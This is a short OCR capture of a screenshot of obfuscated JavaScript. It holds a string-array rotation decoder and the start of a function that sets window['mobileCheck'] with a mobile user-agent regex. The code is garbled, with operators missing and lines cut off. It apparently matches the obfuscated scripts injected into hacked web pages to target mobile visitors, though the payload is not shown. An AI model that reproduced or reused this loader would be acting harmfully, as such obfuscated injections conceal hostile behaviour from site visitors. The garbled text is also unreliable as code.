
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)b
_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47)
{_0x307c06['push'](_0x307c06['shift']());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window['mobileCheck']=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera